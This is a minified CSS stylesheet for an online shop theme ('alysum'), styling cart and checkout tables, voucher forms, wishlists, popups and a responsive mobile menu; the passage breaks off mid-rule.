a.btn{display:block;width:26px;height:26px;border:none;background:none;background-position:0 0;background-image:url(https://www.expo-visions.com/themes/alysum/css/../images/slider_nav.png);position:absolute;top:-13px;left:50%;margin-left:-13px;z-index:9;text-indent:-9999px;cursor:pointer;transition:none}#views_block{position:relative}.view_scroll_spacer{position:absolute;bottom:0;left:0;width:100%}#views_block #view_scroll_left{background-position:0 -26px}#views_block #view_scroll_right{background-position:0 0;z-index:0}#views_block #view_scroll_left:hover{background-position:-26px -26px}#views_block #view_scroll_right:hover{background-position:-26px 0}#voucher .button{padding:5px 15px}span.on_sale{display:none}.on_sale_img{position:absolute;top:30px;right:0}#pb-left-column{position:relative}#cart_block_list dd{display:none}span.slogan{left:0}#home-page-tabs{list-style:none}#home-page-tabs li{display:inline-block;font-size:16px;font-style:italic;margin:0 10px 20px 0;padding:0 20px;line-height:30px;border:1px solid #e0e0e0;text-align:center;background-color:#FFF}.table,ul.step{width:100%}ul.step li{width:20%}ul.step li.step_todo span{padding-left:20px;padding-right:20px}#HOOK_SHOPPING_CART{margin-bottom:20px}#HOOK_SHOPPING_CART #loyalty{margin:0;padding:0}#HOOK_SHOPPING_CART #loyalty img{float:left;margin-right:10px}#loyalty{line-height:15px}#loyalty img{vertical-align:top}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #e9e9e9}table#cart_summary #total_price_container{border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}.cart_total_price .total_price_container p{background:#999}.comment_info{display:inline}#product_comments_block_tab{margin:0 !important}.comment_info{width:auto;float:left;text-align:left}.comment_info a{float:left}span.exclusive{color:#bbb !important;cursor:default !important}#newsletter_block_left .inputNew{line-height:16px;text-indent:5px}h1#cart_title{margin-bottom:28px;margin-top:20px}ul#order_step{background:none;margin-bottom:40px}ul.step{height:125px}ul.step li{text-align:center;height:82px;background-position:50% 50% !important}ul.step li em{margin:0 auto 11px;display:block}ul.step li a em,ul.step li.step_current span em,ul.step li.step_todo span em,ul.step li.step_current span em{width:82px;height:82px;border-radius:50%;line-height:82px;color:#fff;font:normal 35px/82px "LMRoman10Regular"}ul.step li a:hover{text-decoration:none}ul.step li a,ul.step li.step_current span,ul.step li.step_todo span,ul.step li.step_current span{background:none;font:normal 24px "LMRoman10Regular";text-transform:none;padding:0}ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365 !important}ul.step li.step_todo span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #ccc !important}ul.step li a em,ul.step li.step_current span em{background:url(https://www.expo-visions.com/themes/alysum/css/../images/alysum_pattern.png) repeat 0 0 #e17365}ul.step li.step_todo span,ul.step li.step_current span{padding:0}.summary_products_quantity_cont{font:normal 20px "LMRoman10Regular";padding-bottom:10px}table#cart_summary .cart_product img{margin-right:20px}.detail_step_by_step th,#order-detail-content th,table#cart_summary th{background-color:#fff !important;padding:0;line-height:54px;font:normal 17px/54px 'MyriadPro-Regular';border-bottom:1px solid #e0e0e0}table#cart_summary{border:0 !important}table#cart_summary thead{border:1px solid #e0e0e0 !important}table#cart_summary tbody tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}table#cart_summary tr.first_item{}table#cart_summary td{border-right:none;padding-left:0;font-weight:normal}table#cart_summary td.cart_product{padding-left:15px}.cart_description h5 a{font-size:16px}table#cart_summary .cart_total{width:103px}table#cart_summary tfoot td{padding-left:40px !important;line-height:28px !important;font-size:15px}table#cart_summary tfoot td.price{padding-left:12px !important}table.std tfoot tr:hover,table.table_block tfoot tr:hover{background-color:#fff !important}table#cart_summary tfoot td.price{font:normal 22px "LMRoman10Regular";text-align:center;border-right:1px solid #e1e1e1}table#cart_summary td.cart_unit span.price{font:normal 22px "LMRoman10Regular" !important}table#cart_summary .cart_total_price td,table#cart_summary .cart_total_delivery td{line-height:25px !important;border-left:1px solid #e9e9e9;padding-top:12px !important}table#cart_summary td.cart_total span.price{font:normal 22px "LMRoman10Regular";color:#c5988b}table#cart_summary td.cart_delete{position:relative}table#cart_summary td.cart_delete a.cart_quantity_delete,.price_discount_delete{text-indent:-9999px;width:32px;display:block;margin-top:-4px;height:32px;background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove.gif) no-repeat 0 0 !important;padding:0;border-radius:0}table#cart_summary td.cart_delete a.cart_quantity_delete:hover,.price_discount_delete:hover{background:url(https://www.expo-visions.com/themes/alysum/css/../images/cart_remove_active.gif) no-repeat 0 0 !important}table#cart_summary .cart_product_title{font-size:18px;display:block;margin-bottom:8px;color:#999;font-weight:normal}table#cart_summary .product-name{padding:0}table#cart_summary td span#total_price{color:#e17365;font-weight:bold;font-size:22px;padding-left:0;text-align:center}#order table#cart_summary td span#total_price{padding-top:13px}#order table#cart_summary #total_price_container{padding-left:0 !important}.addressesAreEquals .checker{display:inline-block}.cart_quantity .cart_quantity_input{border:1px solid #ccc;height:24px;width:40px;line-height:24px;padding:0 10px}.cart_total_price .total_price_container span{text-align:center;padding:12px 0 0 0;font-size:22px}#cart_quantity_button{display:none}.cart-separator-01{border-top:1px solid #fff;padding:0 !important;height:1px;line-height:1px}table#cart_summary tfoot .cart-separator-02{border-top:1px solid #fff;padding:0 !important;height:10px;line-height:10px !important;border-bottom:none !important}.shopping_cart_voucher{width:278px;height:253px;margin-right:20px;background:url("https://www.expo-visions.com/themes/alysum/css/../images/voucher.jpg") no-repeat 0 0;position:relative;float:left;border:1px solid #e0e0e0}.shopping_cart_voucher_content{width:278px;background-color:rgba(255,255,255,0.6);position:absolute;bottom:0;left:0}.shopping_cart_voucher_content .space{padding:19px 19px 10px 19px}.shopping_cart_voucher_content h4{font-size:23px;line-height:23px;padding:0}.shopping_cart_voucher_content h4 label{color:#3a3a3c !important}.shopping_cart_voucher_content .ind{padding:5px 5px 5px 10px}table#cart_summary tfoot td form#voucher{width:239px;height:35px;background:url('https://www.expo-visions.com/themes/alysum/css/../images/voucher_input.png') no-repeat 0 0}table#cart_summary tfoot td form#voucher #discount_name{border:none;background:none;float:left;width:164px;line-height:26px;height:26px;margin-top:5px}table#cart_summary tfoot td form#voucher .button2{height:26px;width:60px;border:0;color:#fff;font:normal 14px/18px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}table#cart_summary tfoot td form#voucher .button2:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}table#cart_summary tfoot td .shopping_cart_voucher .title_offers{font:normal 14px/14px "LMRoman10Regular";color:#666}table#cart_summary .cart_total_price td#cart_voucher,table#cart_summary .cart_total_price td span#total_price{padding:0 !important;border:none !important}table#cart_summary .cart_total_price td.td_voucher{padding:0;background:none;width:278px}table#cart_summary .cart_total_price{background:none !important;border:none}table#cart_summary .cart_total_price_td{border:none;padding:0 !important}div.total_table{overflow:hidden;background:#FFF}table#cart_summary div.total_table table{width:100%}table#cart_summary .tr-cart-separator-02{border:none}.total_table table{border-top:1px solid #e0e0e0}.total_table table td{background:#fff;border-right:1px solid #e0e0e0 !important}.total_table table td#cart_voucher{background:#e0e0e0;font-weight:bold}div.order_delivery{margin-bottom:30px;border:1px solid #e0e0e0;padding:19px;background:#fff;overflow:hidden}#multishipping_mode_box{background:#fff}.address_add{padding:15px 0 0 0;clear:both}#ordermsg{margin-bottom:30px;margin-top:30px}#ordermsg .txt{width:100%;float:none;display:block}#ordermsg textarea{width:99%}h3.carrier_title{text-transform:uppercase}#order .delivery_options_address h3{background:none;text-shadow:none;text-transform:none}.delivery_options{border:none;background:#f3f3f3}#order .delivery_option.item{background:#f3f3f3}#order .delivery_option label{padding-top:10px;padding-bottom:10px}#order .delivery_option_radio{margin-top:30px}#order-detail-content table tfoot > tr{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}#HOOK_PAYMENT .wrap_indent{padding-bottom:5px}.payment_module{border:none;padding:0 0 15px}.payment_module a{text-transform:none;font:normal 16px/49px "LMRoman10Regular"}.payment_module a:hover{text-decoration:none}.back_to_orders{line-height:30px}.back_to_orders img{vertical-align:top}.adresses_bloc .item{margin-right:6%}#cart_block .price{float:none}#cart-price-precisions{width:150px;float:left}.attribute_fieldset label{margin-right:5px}#product_reference{clear:both;padding-bottom:3px}#product_reference .editable{font-family:"Times New Roman"}#guest-tracking #center_column{width:100%}#availability_statut{clear:both}.product_footer{margin-top:40px}.product-manufacturer,#product_condition{padding-bottom:3px;clear:both}table#cart_summary tr.cart_item.even{background-color:#fff !important}#HOOK_SHOPPING_CART_EXTRA{padding:20px 0 0 0}#container_express_checkout{margin-right:-40px}#HOOK_SHOPPING_CART #crossselling{width:100%;margin:0}#HOOK_SHOPPING_CART #productscategory_slider,#HOOK_SHOPPING_CART #productscategory_slider .nbs-flexisel-inner{width:100% !important}ul.address li,.addresses ul.address li{line-height:24px}#gift_div #gift_message,#order #message{width:calc(100% - 12px);border:1px solid #e0e0e0;height:100px}.carousel_img{width:80px;height:auto}.wlp_bought_list .product_image a{display:block;position:relative}.wlp_bought_list .product_image a img{width:100%;height:auto}#module-blockwishlist-mywishlist #center_column{width:100%}#module-blockwishlist-mywishlist #mywishlist fieldset,#module-blockwishlist-mywishlist .wishlisturl{background-color:#FFF;border:1px solid #e0e0e0;border-radius:0}#mywishlist td.wishlist_delete{border-right:1px solid #e0e0e0}#mywishlist #block-history th{text-indent:10px;background:#FFF}#layered_block_left .color-option{border:1px solid #fff;box-shadow:0 0 1px rgba(0,0,0,1);margin-left:1px}.blockstore img{width:100%;height:auto}#white_bg .customerprivacy p.required{width:40px;float:left}#white_bg .customerprivacy label{width:90%;float:left;padding:0}#white_bg .account_creation.customerprivacy{background-color:transparent;border:none}h3#new_account_title{border-bottom:1px solid #ccc}.mobile-title{display:none}#product_comments_block_tab{max-height:300px;-ms-overflow-y:auto;overflow-y:auto}#product_comments_block_tab div.comment div.comment_details{width:100% !important}.countdown > div{width:19%;display:inline-block;margin:0 3px;background:rgba(233,233,233,.7);color:#555;text-align:center;font-size:18px;line-height:20px;padding:6px 2px;max-width:300px;font-family:LMRoman10Regular}.countdown > div span{font-size:11px;line-height:12px;display:block}#bottom-map{width:100%;height:400px}.wide-bottom-map{margin-top:120px}.wide-bottom-map .page_width{position:relative}.quick-contact{width:34%;position:absolute;right:0;top:0;z-index:9;height:400px}.qc-indent{padding:50px 30px}.qc-container{position:absolute;z-index:9;top:0;left:0;width:100%}.wide-bottom-map{position:relative}.quick-contact h3{text-transform:uppercase;color:#fff;padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.3);margin-bottom:20px;font-size:17px;line-height:17px;position:relative}.quick-contact h3:after{content:"";width:100%;border-bottom:1px solid rgba(255,255,255,0.3);position:absolute;bottom:1px;left:0;height:1px}.contact-form-box input::-webkit-input-placeholder,.contact-form-box textarea{font-family:Verdana}.quick-contact input:not(.button),.quick-contact textarea{border:none;height:30px;line-height:20px;padding:5px 0 5px 15px;text-transform:uppercase;width:calc(100% - 15px);margin-bottom:10px;color:#aaa}.quick-contact textarea{height:110px}.quick-contact input.button{padding-left:30px;padding-right:30px;text-transform:uppercase}#popupouter{position:absolute;width:400px;top:50%;left:50%;margin:-28px 0 0 -268px;z-index:99999;background:#fff;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75);text-align:center}.jqifade{position:absolute;background-color:#777}div.jqi{font-family:Arial,Helvetica,sans-serif;position:absolute;background-color:#fff;font-size:14px;line-height:50px;text-align:left;border:8px solid #ccc;padding:20px 60px;box-shadow:0 0 10px rgba(0,0,0,0.75)}div.jqi .jqiclose{position:absolute;top:0;right:0;width:100%;cursor:pointer;text-indent:-9999px}div.jqi .jqititle{padding:5px 10px;font-size:16px;line-height:20px;border-bottom:solid 1px #eee}div.jqi .jqimessage{padding:10px;line-height:20px;color:#444;text-align:center}div.jqi .jqibuttons{text-align:right;padding:5px 0 5px 0;border:solid 1px #eee;background-color:#f4f4f4}div.jqi button{padding:3px 10px;margin:0 10px;background-color:#2F6073;border:solid 1px #f4f4f4;color:#ffffff;font-weight:bold;font-size:12px}div.jqi button:hover{background-color:#728A8C}div.jqi button.jqidefaultbutton{background-color:#BF5E26}.jqiwarning .jqi .jqibuttons{background-color:#BF5E26}body.wdt480 #views_block #view_scroll_left,body.wdt480 #views_block #view_scroll_right{display:none !important}.jqi .jqiarrow{position:absolute;height:0;width:0;line-height:0;font-size:0;border:solid 10px transparent}.jqi .jqiarrowtl{left:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowtc{left:50%;top:-20px;border-bottom-color:#fff;margin-left:-10px}.jqi .jqiarrowtr{right:10px;top:-20px;border-bottom-color:#fff}.jqi .jqiarrowbl{left:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowbc{left:50%;bottom:-20px;border-top-color:#fff;margin-left:-10px}.jqi .jqiarrowbr{right:10px;bottom:-20px;border-top-color:#fff}.jqi .jqiarrowlt{left:-20px;top:10px;border-right-color:#fff}.jqi .jqiarrowlm{left:-20px;top:50%;border-right-color:#fff;margin-top:-10px}.jqi .jqiarrowlb{left:-20px;bottom:10px;border-right-color:#fff}.jqi .jqiarrowrt{right:-20px;top:10px;border-left-color:#fff}.jqi .jqiarrowrm{right:-20px;top:50%;border-left-color:#fff;margin-top:-10px}.jqi .jqiarrowrb{right:-20px;bottom:10px;border-left-color:#fff}.success_inline{background:#f00;display:block;padding:5px;color:#fff;border-radius:6px;margin-bottom:5px;font-size:15px}ul.footer_links{padding:20px 0 0 0;border-top:1px solid #d6d4d4;margin-top:20px}ul.footer_links li{margin-right:10px}#cart_summary span.old-price,.old-price{text-decoration:line-through;color:#CCC;font-weight:100}#cart_summary span.price-percent-reduction.small{font-size:12px;line-height:12px;color:#F00;vertical-align:top}table#cart_summary .cart_quantity span{font-size:22px;line-height:32px}.product-count,.showall{display:inline-block;vertical-align:top;line-height:30px}.comments_note > span.quant{display:none !important}.svgic{display:inline-block;vertical-align:top;width:20px;height:20px;fill:currentColor;pointer-events:none}.homemodule{margin-top:70px}body #white_bg #pattern .altview{display:none}.w50p{width:50%}.title-table{margin-bottom:30px}.title-table td{padding:0}.title-wing{display:inline-block;content:"";height:1px;border-top:1px solid #e6e5e5;border-bottom:1px solid #e6e5e5;vertical-align:middle;width:100%}.carousel-title h3{font-size:25px;line-height:46px;text-transform:uppercase;white-space:nowrap;padding:0 73px}.carousel-title{position:relative}.flexisel-nav{border:1px solid #e6e5e5;box-shadow:0 0 0 1px #fff,0 0 0 2px #e6e5e5;width:39px;height:39px;text-align:center;cursor:pointer}.carousel-title .flexisel-nav{position:absolute;left:0;top:2px;color:#a7a6a0}.flexisel-nav:hover{color:#fff;border:1px solid rgba(255,255,255,0.2)}.carousel-title .flexisel-nav.nbs-flexisel-nav-right{left:auto;right:0}.flexisel-nav .svgic{width:23px;height:23px;margin-top:9px}.nbs-flexisel-ul{list-style:none;width:10000%;position:relative}.nbs-flexisel-item{float:left}@media only screen and (min-device-width :768px) and (max-device-width :1024px){#search_block_top .searchbutton{-webkit-appearance:button;border-radius:0}#search_block_top #search_query_top{border-radius:0;background:#fff;box-shadow:none}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation:landscape){.promo_section ul li{width:225px;height:218px;margin-right:9px;margin-top:20px}.promo_section ul li .promoborder{height:216px;width:224px}#productsCarousel ul li{width:162px}#productsCarousel ul li a.slide-animate{width:160px}#productsCarousel ul li a.slide-animate img{width:160px}}.products-module .slide-animate .quick-view{position:absolute;top:3px;right:3px;width:36px;height:36px;border:1px solid #e6e6e6;text-align:center;background-color:#FFF;opacity:0;cursor:pointer;z-index:99}.products-module .quickview .quick-view{background:transparent;border:none}.products-module .slide-animate .quick-view:hover .svgic{color:#999}#productsCarousel_single .products-module .function_button a .svgic{color:#fff}.products-module .slide-animate .quick-view .svgic{margin-top:8px;color:#b0adad}.products-module li:hover .slide-animate .quick-view{opacity:1}.touch div.view_grid .product_list li .button,.touch div.view_grid .product_list li .exclusive{opacity:1}.touch .promo_section ul li:hover .productInfo{top:150px}.touch .promo_section li:hover .productInfo .info{opacity:1;filter:alpha(opacity=100)}.touch .promo_section li:hover .price_with_reduction{opacity:0;filter:alpha(opacity=0)}.touch #productsCarousel li:hover .price span{opacity:1}.touch #productsCarousel .price .exclusive{opacity:1;top:40px}.touch #productsCarousel .price{height:70px}#carrier_area table.resume.table.table-bordered td:nth-child(3){width:50% !important}#voucher .button{margin-top:5px;height:26px;width:60px;border:0;color:#fff;padding:0;font:normal 14px/26px 'MyriadPro-Regular';vertical-align:top;background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_pas.png') no-repeat 0 0;cursor:pointer}#voucher .button:hover{background:url('https://www.expo-visions.com/themes/alysum/css/../images/newsletter_button_act.png') no-repeat 0 0}.cart_discount_name{text-indent:15px}@media (max-width:1024px){#cart_block #cart-buttons .button_small{display:none !important}}.menu-info{list-style-type:none}.menu-info li{float:left;text-align:center}.main-section-cmsp{text-align:center}.main-section-cmsp h2{font-size:30px;line-height:50px;margin:10px 0;padding:0}.main-section-cmsp .rei-indent img{max-width:100%;height:auto;margin-bottom:15px}.main-section-cmsp .rei-indent{line-height:18px}.ac-container label.ac-label:after{background-image:url([data-uri])}.ac-container input:checked + label.ac-label:after{background-image:url([data-uri])}.sf-menu,.mobileMenu{background-image:url([data-uri])}.desktopView .sf-menu > li,.sf-menu-wrapper.open .mobileMenu{background-image:url([data-uri])}.categoryImg,.promo_section ul li .promoborder,.camera_loader,.loader-bg,.theme-default .nivoSlider{background-image:url([data-uri])}.mobileMenu div.mobileMenuContainer{background-image:url([data-uri])}body .purechat-widget img,body .purechat-window img{vertical-align:top}body .purechat-widget .purechat-widget-title-link,body .purechat-window .purechat-widget-title-link{display:inline-block;margin-bottom:5px}.purechat-widget .purechat-expanded,.purechat-widget .purechat-collapsed-outer{padding:0 !important}.videoWrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}a,.block_hidden_only_for_screen,table.std th,table.std tr,table.table_block th,table.table_block tr,#footer .block .block_content ul li,.ac_results li,ul.camera_pag_ul li span,.wrapper-dropdown .dropdown,.wrapper-dropdown .dropdown li,.smooth02{transition:all .2s ease-in-out}.smooth05{transition:all .5s ease-in-out}#at15s a,#productscategory_scroll_left,#productscategory_scroll_right,#crossselling_left,#crossselling_right,.submenu{transition:none}.dib{display:inline-block;vertical-align:top}.hidden{display:none !important;visibility:hidden !important}.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.posrel{position:relative}.total-compare-val{font-weight:normal}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bg{background-color:#e17365}#white_bg .main_bg_hvr:hover{background-color:#e17365}ul.camera_pag_ul li:hover span,ul.camera_pag_ul li.cameracurrent span,#white_bg .main_bord{border-color:#e17365}#white_bg .main_bord_hvr:hover{border-color:#e17365}#white_bg .main_color_hvr:hover{color:#e17365}#white_bg .main_color{color:#e17365}#white_bg .bshadow{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .bshadow_hvr:hover{box-shadow:0 0 0 1px #e17365,0 0 0 2px #e17365}#white_bg .second_color{color:#c5988b}#white_bg .sec_bg{background-color:#c5988b}#white_bg .sec_bg_hvr:hover{background-color:#c5988b}#white_bg .sec_bshadow{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .sec_bshadow_hvr:hover{box-shadow:0 0 0 1px #c5988b,0 0 0 2px #c5988b}#white_bg .grayshadow{box-shadow:0 0 0 1px #7a7975,0 0 0 2px #7a7975;border:1px solid rgba(255,255,255,0.2);margin:2px 0 0 2px}.price,.old_price{font-family:"MyriadPro-Regular"}#white_bg .lmroman{font-family:"MyriadPro-Regular"}#white_bg .lmromancaps{font-family:"DINPro-Medium"}#white_bg .lmromandemi,.block h4,body .flexmenu > ul > li > a{font-family:"Verdana"}#white_bg .trajan{font-family:"TrajanProRegular"}#white_bg .lmromandunh{font-family:"LMRomanDunhill10Regular"}#addresses .bloc_adresses .address ul.box{margin-bottom:30px}#addresses .bloc_adresses .address .alternate_item{margin-right:30px}.myaccount-link-list .icon-refresh svg{width:22px;height:22px;color:#999;margin-top:17px}@media (min-width:1170px){#category .view_grid .product_list p ~ li:nth-child(4n+4){margin-right:26px}#category .view_grid .product_list p ~ li:nth-child(4n+5){margin-right:0}}.fancybox-iframe{height:550px !important}#uniform-days span,#uniform-months span,#uniform-years span{text-overflow:inherit}#module-ps_checkout-PaymentCard16 #center_column #card-number iframe,#module-ps_checkout-PaymentCard16 #center_column #expiration-date iframe,#module-ps_checkout-PaymentCard16 #center_column #cvv iframe{height:30px !important;border:1px solid #ccc !important;padding:3px !important}@media (max-width:727px){.theme_controller{display:none}body #header #shopping_cart:hover{width:100%}.flexmenu div.submenu .main-section{width:100%}.flexmenu div.submenu .left-section,.flexmenu div.submenu .right-section,.flexmenu div.submenu .bottom-section{display:none}body .sections-contaier{float:none;width:100%}.flexmenu{position:relative}body #shopping_cart > a{height:35px}body #pk_customlinks ul{text-align:left}body #pk_customlinks li a span{font-size:12px}body #pk_customlinks > ul > li{border:none;padding:0}body #pk_customlinks > ul > li li{text-align:left}body #pk_customlinks li a{color:#666}body #pk_customlinks .dd_container{width:100%}body .flexmenu > ul > li div.submenu{opacity:1}body .mobileMenuTitle{display:block;background:url([data-uri]) no-repeat 97% 50%;width:100%;font-size:23px;cursor:pointer;height:56px;text-indent:20px;line-height:56px;color:#000;text-transform:uppercase;font-size:23px;font-weight:normal}body .flexmenu > ul{width:100%;position:relative;z-index:9}body .mobile-visible .mobileMenuTitle{display:block}.flexmenu > ul{display:none}body ul.main-section-links ul.main-section-sublinks{margin:5px 0 0 0 !important}body .mobile-visible .submenu{display:none}body .mobile-visible .flexHover .submenu{position:static;display:block;padding-top:15px}.flexmenu > ul > li:hover div.submenu{visibility:visible}body .mobile-visible > ul{display:block;position:absolute;top:66px;left:0;width:100%;z-index:99999;overflow:hidden;height:auto}body .mobile-visible > ul li,body .mobile-visible > ul > li:first-child{line-height:27px;width:auto;float:none;height:auto;display:block;overflow:hidden;position:relative;text-align:center;margin:20px}body .mobile-visible > ul li a,body .mobile-visible > ul li a:first-child{line-height:26px !important;padding:12px 0 !important;display:block;height:auto;width:100%;text-indent:25px;color:#000;text-transform:uppercase;font-size:19px}body .mobile-visible li{}body .mobile-visible ul ul li{}body .mobile-visible ul ul li a{font-size:20px;font-family:Verdana;text-transform:none !important}body .mobile-visible li:hover > a,body .mobile-visible li:hover > a:hover{color:#fff !important}body .flexmenu ul li.hasChildren > a.opener,body .flexmenu ul.main-section-links li > a.opener{border-radius:50%;width:50px;height:50px;display:block;background-position:50% 50%;background-repeat:no-repeat;background-color:transparent;z-index:99999;cursor:pointer;position:absolute;padding:0 !important;top:0;right:0}body .flexmenu ul li.hasChildren.flexHover > a.opener,body .flexmenu ul.main-section-links li.flexHover > a.opener{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}body .mobile-visible > ul li a span{padding:0 !important}.mobile-visible > ul li:first-child{border-top:none}.mobile-visible > ul li .main-section,.mobile-visible > ul li .main-section.only-left,.mobile-visible > ul li .main-section.only-right,.mobile-visible > ul li .main-section.two-columns{width:100% !important;float:none !important}.mobile-visible > ul li .main-section .section-indent{padding:0}.mobile-visible > ul li .main-section ul,.mobile-visible > ul li .main-section ul li,.mobile-visible > ul li .main-section.only-left ul,.mobile-visible > ul li .main-section.only-left ul li,.mobile-visible > ul li .main-section.only-right ul,.mobile-visible > ul li .main-section.only-right ul li,.mobile-visible > ul li .main-section.two-columns ul,.mobile-visible > ul li .main-section.two-columns ul li{width:100% !important;float:none !important}body .mobile-visible .flexHover .submenu ul.level_0{display:none}body .mobile-visible .flexHover .submenu .main-section li.flexHover ul.level_0{display:block}body .mobile-visible > ul li .main-section-products li{width:49% !important;float:left !important;margin:0 2% 15px 0 !important;border:none !important}body .mobile-visible > ul li .main-section-products li:hover{background:none}body .mobile-visible > ul li .main-section-products li:nth-child(2n+2){margin-right:0 !important}body .mobile-visible > ul li .main-section-products li a{text-indent:0;display:block;padding:0 !important;text-align:center;float:none;width:90%;margin:10px auto}body .mobile-visible > ul li .main-section-products li:hover a{color:#333 !important}body .mobile-visible > ul li .main-section-products li a img{margin:0 !important}body .flexmenu .main-section li.menu-manufacturer{float:left !important;margin:10px;border:none;text-align:center !important;height:70px}body .flexmenu .main-section li.menu-manufacturer:hover{background:none}body .flexmenu .main-section li.menu-manufacturer a{width:90%;padding:0 !important;margin:0 auto;float:none}body .flexmenu .main-section li.menu-manufacturer a img{display:block}.flexmenu div.submenu .main-section li.menu-manufacturer:nth-child(5n+5){margin:10px !important}.flexmenu ul li div.submenu{visibility:visible}body .flexmenu ul li li a{font-size:16px !important;font-family:Georgia;color:#333}body .flexmenu ul li li li a{font-size:14px;text-indent:10px}.flexmenu div.submenu .main-section{min-height:0}body ul.main-section-links ul.main-section-sublinks li a{color:#333 !important}.submenu,.submenu *{-moz-transition:none;-webkit-transition:none !important;-o-transition:none;transition:none}body .flexmenu .price{margin-left:10px}body .flexmenu .main-section ul.main-section-products li img{margin:0}body #aw_slider_container{height:auto}#product_list .view_button{display:none}#productsCarousel .price{height:40px}.sticky{background:none}body .mobile-visible > ul li a{text-align:left}.flexmenuitem > a > span{background:none;text-indent:0}body .mobile-visible .flexHover .submenu{padding-top:0}.flexmenuitem .submenu .main-section-links li a{font-family:Georgia;font-size:16px;padding-left:20px}body #pk_customlinks{height:auto}#pk_customlinks li:nth-child(4),#pk_customlinks li:nth-child(5),#pk_customlinks li:nth-child(6),#pk_customlinks li:nth-child(7),#pk_customlinks li:nth-child(8){display:none}#pk_customlinks li{width:33.3%;text-align:center}body #pk_customlinks ul li a{height:auto}body #pk_customlinks ul li > a:hover,body #pk_customlinks ul li:hover > a{color:#333 !important}body .dd_cont,body .flexmenu div.submenu .main-section.only-left li,body .flexmenu div.submenu .main-section.only-right li{width:100%}body #white_bg .main-section-links li{height:auto;padding:0 !important}body .watchlist,body .favoritelist,body #pk_wishlist{top:25px}body #pk_customlinks .watchlist ul li img,body #pk_customlinks #pk_wishlist dl dt img,body #pk_customlinks .favoritelist ul li .favProdImage img{width:104px}body #pk_customlinks .text_desc{width:300px;text-align:left;margin-left:25px}body #pk_customlinks .text_desc a{color:#fff;font-size:20px;line-height:26px;font-family:"lm_roman_demi_10regular"}body #pk_customlinks .text_desc .price{line-height:30px;font-size:26px;padding-top:10px;font-family:LMRoman10Regular}#pk_customlinks li ul li .remove,#pk_customlinks li ul li .ajax_cart_block_remove_link,#pk_customlinks li dl dt .ajax_cart_block_remove_link{width:20px;height:20px;line-height:20px !important}#pb-right-column #image-block .zoomPad > img{width:100%;height:auto}#layer_cart{width:90%;left:50%;margin-left:-45%}#cart_summary .product-name{display:inline-block}#left_column > .dd_el_mobile{display:block}#left_column > .dd_container_mobile{display:none}#header #header_logo .logo{width:auto;max-width:100%;max-height:100px;height:auto}body #header #header_logo,.logo-container{left:0 !important;text-align:center}#header .cart_block{top:36px !important}.cart_block .cart_block_list .remove_link,.cart_block .cart_block_list .remove_link a{width:28px;height:28px}#header .cart_block .product-atributes{line-height:30px}.cart_block .svgic.svgic-cross{width:20px;height:20px}#footer #newsletter_block_left{padding-left:0;padding-right:0}#footer #newsletter_block_left form{width:100%}#footer #newsletter_block_left h4{border:none;width:100%;background:none}#newsletter_block_left .block_content{float:none;width:100%}body .newsletter-bg{height:160px}#scrollTop{right:20px !important}#footer .block .block_content ul li,#footer .block .block_content ul li a{line-height:26px}#isotopeSort li .isotope_bottom_block .ajax_add_to_cart_button{opacity:1;top:10px}.preset1 .flexmenu-container{border:none}.tab-slider-wrapper{width:100% !important}.testimonials-wrapper,body .flexmenu > ul > li.narrow div.submenu{width:100%}body .flexmenu > ul > li li a{margin-top:15px}#white_bg #center_column{width:100% !important}#center_column.column_exist #block_testimonials .testimonial-blocktitle{margin-bottom:10px}#center_column.column_exist #block_testimonials .testimonial-message{font-size:14px;line-height:18px}body .flexmenu > ul{height:auto !important}.ph_simpleblog.simpleblog-recent .blog-main-image{height:140px}div.pagination{height:auto;margin-bottom:20px}#white_bg #homepage-slider .homeslider-description{width:100%;top:50px;right:0;left:auto}.quick-contact{width:100%}.pk_aboutus_block a{display:block;margin-bottom:20px}.pk_aboutus_block a,.pk_aboutus_text{width:100%;float:none}#shopping_cart{-webkit-transition:all 0;-moz-transition:all 0;-o-transition:all 0;-ms-transition:all 0;transition:all 0}#pk_features{height:600px}#pk_features li{width:100%;margin:0 0 10px}#pk_features .page_width{padding-top:20px}#pk_features h4{padding-bottom:10px}#pk_features .img-wrapper{width:40px;height:40px}#pk_features .pkf-indent{padding:10px 20px}#newsletter_block_ext .col p{margin-bottom:0}#minic_slider .nivo-caption{padding:0;width:100%;top:10%}.nivo-capt span{display:none}.nivo-caption div h3{margin:0}.nivo-caption h2{line-height:50px;font-size:50px}.isotope_bottom_block{padding-bottom:15px}.videobg-indent{width:100%}#pk_videobg h4{font-size:16px}#pk_videobg h6{font-size:20px;line-height:24px}#pk_videobg .page_width{padding-top:0}#videobgWrapper{top:0 !important}#pk_videobg{height:auto}.flexmenu_ul > li:nth-child(2) a{padding-left:20px}#layer_cart .layer_cart_product .layer_cart_product_info{clear:both}#layer_cart .layer_cart_product .product-image-container{margin-bottom:20px}#pattern #new_account_form .checkbox{margin-left:0}#pattern #new_account_form .form-group 